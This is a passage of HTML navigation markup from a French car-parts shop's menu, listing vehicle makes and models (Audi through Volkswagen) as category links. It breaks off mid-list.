                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150041-audi">Audi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150671-a1">A1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150199-a2">A2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150200-a3-i-avant-2003">A3 I avant 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150672-a3-ii-apres-2003">A3 II après 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150201-a4">A4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150685-a5">A5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150202-a6">A6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150678-a8">A8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150204-audi-100">Audi 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150205-audi-200">Audi 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150426-audi-50">Audi 50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150203-audi-80">Audi 80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150427-audi-90">Audi 90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150206-audi-coup">Audi coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301235-q3">Q3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150679-q5">Q5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150207-q7">Q7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150208-tt">TT</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150043-bmw">BMW</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150688-mini-clubman">Mini clubman</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150217-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150209-serie-1">Serie 1</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150210-serie-3">Serie 3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150696-e30">E30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150697-e36">E36</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150698-e46">E46</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150699-e90">E90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150700-e91">E91</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150701-e92">E92</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150702-e93">E93</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150211-serie-5">Serie 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150705-e34">E34</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150706-e39">E39</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150703-e60">E60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150704-e61">E61</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150707-f07">F07</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301209-f11">F11</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150527-serie-6">Serie 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150212-serie-7">Serie 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150686-x1">X1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150213-x3">X3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150214-x5">X5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150687-x6">X6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150215-z3">Z3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150216-z4">Z4</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150045-citroen">Citroën</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150079-ax">AX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150437-axel">Axel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150080-berlingo">Berlingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150081-bx">BX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150090-c-crosser">C-Crosser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150764-c-zero">C-Zero</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150082-c1">C1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150083-c2">C2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150084-c3">C3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150085-c4">C4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150086-c5">C5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150087-c6">C6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150088-c8">C8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150089-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150689-ds3">DS3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150765-ds4">DS4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150091-evasion">Evasion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150092-gs-gsa">GS/GSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150766-jumpy">Jumpy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150093-ln-lna">LN/LNA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150767-nemo">Nemo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150094-picasso">Picasso</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150095-saxo">Saxo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150096-sm">SM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150097-visa">Visa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150098-xantia">Xantia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150099-xm">XM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150100-xsara">Xsara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150101-zx">ZX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150048-fiat">Fiat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150416-127">127</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150429-128">128</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150430-131">131</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150431-500">500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150230-barchetta">Barchetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150231-brava">Brava</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150232-bravo">Bravo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150233-cinquecento">Cinquecento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150432-coupe">Coupe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150234-croma">Croma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150235-doblo">Doblo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150236-ducato">Ducato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150433-duna">Duna</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150237-grande-punto">Grande Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150238-idea">Idea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150239-marea">Marea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150240-multipla">Multipla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150241-palio">Palio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150242-panda">Panda</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150243-punto">Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150723-qubo">Qubo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150434-regata">Regata</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150435-ritmo">Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301236-scudo">Scudo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150244-sedici">Sedici</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150245-stilo">Stilo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150436-strada">Strada</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150246-tempra">Tempra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150247-tipo">Tipo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150248-ulysse">Ulysse</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150249-uno">Uno</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150049-ford">Ford</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150250-escort">Escort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150251-explorer">Explorer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150176-fiesta">Fiesta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150252-focus">Focus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150253-fusion">Fusion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150254-galaxy">Galaxy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150255-ka">KA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150724-kuga">Kuga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150256-mondeo">Mondeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150257-orion">Orion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150725-probe">Probe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150258-puma">Puma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150259-s-max">S-Max</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150260-scorpio">Scorpio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150261-sierra">Sierra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150060-mercedes">Mercedes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150317-190-190e">190/190E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150452-300-gd">300 GD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301234-citan">CITAN</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301229-classe-5">Classe 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150319-classe-a">Classe A</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150320-classe-c">Classe C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150744-classe-clc">Classe CLC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150321-classe-clk">Classe CLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150743-classe-cls">Classe CLS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150322-classe-e">Classe E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301191-classe-r">Classe R</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150745-glk">GLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150323-ml">ML</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150318-serie-200-300">Serie 200-300</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150746-slk">SLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150324-vaneo">Vaneo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150325-vito">Vito</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150064-opel">Opel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150752-agila">Agila</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301326-ampera">Ampera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150455-ascona">Ascona</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150330-astra">Astra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150331-calibra">Calibra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150332-corsa">Corsa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150333-frontera">Frontera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150753-insignia">Insignia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150334-kadett">Kadett</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150335-meriva">Meriva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150336-omega">Omega</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301207-senator">Senator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150337-signum">Signum</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150338-sintra">Sintra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150339-tigra">Tigra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150340-vectra">Vectra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150341-vivaro">Vivaro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150342-zafira">Zafira</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150065-peugeot">Peugeot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150122-1007">1007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150103-104">104</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150104-106">106</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150105-107">107</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150106-205">205</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150107-206">206</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150690-206">206+</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150108-207">207</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301204-208">208</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150691-3008">3008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150109-305">305</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150110-306">306</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150111-307">307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150692-308">308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150112-309">309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150123-4007">4007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150113-405">405</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150114-406">406</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150115-407">407</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150693-5008">5008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150116-504">504</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150117-505">505</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150768-508">508</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150118-605">605</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150119-607">607</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150120-806">806</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150121-807">807</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150694-bipper">Bipper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150769-expert">Expert</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150124-partner">Partner</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150695-rcz">RCZ</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150067-renault">Renault</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150134-advantime">Advantime</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150135-clio-i-9098">Clio I (90&gt;98)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150528-clio-ii-9805">Clio II (98&gt;05)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150529-clio-iii-05">Clio III (05&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150136-espace-i-8491">Espace I (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150530-espace-ii-9196">Espace II (91&gt;96)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150531-espace-iii-9602">Espace III (96&gt;02)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150532-espace-iv-02">Espace IV (02&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/303485-espace-v-15-">Espace V (15-)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150137-express">Express</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150138-fuego">Fuego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301200-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301202-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301203-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150139-kangoo">Kangoo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150770-koleos">Koleos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150708-laguna-i-94-00">Laguna I (94-&gt;00)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150709-laguna-ii-00-07">Laguna II (00-&gt;07)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150710-laguna-iii-07-">Laguna III (07-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150771-megane-fluence">Megane Fluence</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150711-megane-i-96-03">Megane I (96-&gt;03)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150712-megane-ii-03-08">Megane II (03-&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150713-megane-iii-08-">Megane III (08-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150175-megane-scenic">Megane Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150142-modus">Modus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150127-r11">R11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150128-r14">R14</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150129-r18">R18</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150130-r19">R19</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150131-r2030">R20,30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150132-r21">R21</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150133-r25">R25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150125-r5-alpine">R5 / Alpine</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150143-safrane">Safrane</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150126-super-5">Super 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150144-trafic">Trafic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150145-twingo">Twingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150146-velsatis">Velsatis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150772-wind">Wind</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150070-seat">Seat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150425-127fura">127,Fura</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150177-alhambra">Alhambra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150178-altea">Altea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150179-arosa">Arosa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150180-cordoba">Cordoba</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150754-exeo">Exeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150181-ibiza">Ibiza</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150182-leon">Leon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150183-malaga">Malaga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150184-marbella">Marbella</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301205-mii">MII</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150423-ronda-ritmo">Ronda/Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150185-toledo">Toledo</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150077-volkswagen">Volkswagen</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150159-bora">Bora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150160-caddy">Caddy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301196-coccinelle">Coccinelle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150161-corrado">Corrado</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150761-eos">EOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150162-fox">Fox</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150163-golf-i-7483">Golf I (74&gt;83)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150533-golf-ii-8491">Golf II (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150534-golf-iii-9297">Golf III (92&gt;97)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150535-golf-iv-9804">Golf IV (98&gt;04)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150536-golf-v-0308">Golf V (03&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150762-golf-vi-08">Golf VI (08&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150164-jetta">Jetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150165-lupo">Lupo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301231-multivan">Multivan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150166-new-beetle">New Beetle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150167-passat">Passat</a>
                            </li>
                    <li >
